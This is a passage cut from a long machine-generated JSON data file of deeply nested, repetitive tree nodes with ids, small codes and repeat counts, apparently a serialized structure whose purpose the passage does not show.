t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":2}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":4}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":2}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[{"i":"t61","r":1,"t":{"2":"t69"},"c":{"2":[{"i":"t69","r":2,"t":{"0":"t70"},"c":{"0":[{"i":"t70","r":1,"n":{"1":"0fn2f"},"t":{"4":"t71"},"c":{"4":[{"i":"t71","r":1}]}}]}}]}}],"4":[],"5":[]}}]}}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":7}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":7},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":8},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[{"i":"t58","r":1}],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[{"i":"t58","r":1}],"4":[{"i":"t59","r":1}],"5":[]}}]}}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[{"i":"t61","r":1,"t":{"2":"t69"},"c":{"2":[{"i":"t69","r":2,"t":{"0":"t70"},"c":{"0":[{"i":"t70","r":1,"n":{"1":"0fn2f"},"t":{"4":"t71"},"c":{"4":[{"i":"t71","r":1}]}}]}}]}}],"4":[],"5":[]}}]},"x":2}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":13}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":7}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":8}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3}]}}],"3":[],"4":[],"5":[]}}]},"x":2}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[{"i":"t61","r":1,"t":{"2":"t69"},"c":{"2":[{"i":"t69","r":2,"t":{"0":"t70"},"c":{"0":[{"i":"t70","r":1,"n":{"1":"0fn2f"},"t":{"4":"t71"},"c":{"4":[{"i":"t71","r":1}]}}]}}]}}],"4":[],"5":[]}}]}}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":6}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[{"i":"t58","r":1}],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":4}]}}],"3":[],"4":[],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":3}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":8}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":9}]}}],"3":[],"4":[],"5":[]}}]}}]}}]},"x":2},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":13}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[],"3":[],"4":[{"i":"t62","r":1,"t":{"2":"t73"},"c":{"2":[{"i":"t73","r":2,"t":{"0":"t74"},"c":{"0":[{"i":"t74","r":1,"n":{"2":"1fn2"},"t":{"5":"t75","6":"t76"},"c":{"5":[{"i":"t75","r":1}],"6":[{"i":"t76","r":1}]}}]}},{"i":"t73","r":2,"t":{"0":"t74"},"c":{"0":[{"i":"t74","r":1,"n":{"2":"1fn2f"},"t":{"5":"t75","6":"t76"},"c":{"5":[{"i":"t75","r":1}],"6":[{"i":"t76","r":1}]}}]},"x":4}]}}],"5":[]}}]}},{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[{"i":"t58","r":1}],"4":[{"i":"t59","r":1}],"5":[]}}]}}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}}],"5":[{"i":"t64","r":1,"n":{"3":"2fn2"},"t":{"3":"t68"},"c":{"3":[{"i":"t68","r":1}]}}]}},{"t":{"4":"t50","5":"t64"},"c":{"4":[{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":8}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"0":"t51"},"c":{"0":[{"i":"t51","r":1,"t":{"2":"t52"},"c":{"2":[{"i":"t52","r":1,"t":{"1":"t53"},"c":{"1":[{"i":"t53","r":2,"t":{"0":"t54","2":"t55","3":"t61","4":"t62","5":"t63"},"c":{"0":[],"2":[{"i":"t55","r":1,"t":{"2":"t56"},"c":{"2":[{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]}},{"i":"t56","r":2,"t":{"0":"t57"},"c":{"0":[{"i":"t57","r":1,"n":{"2":"1fn2f"},"t":{"3":"t58","4":"t59","5":"t60"},"c":{"3":[],"4":[{"i":"t59","r":1}],"5":[]}}]},"x":5}]}}],"3":[],"4":[],"5":[]}}]}}]}}]}},{"i":"t50","r":2,"t":{"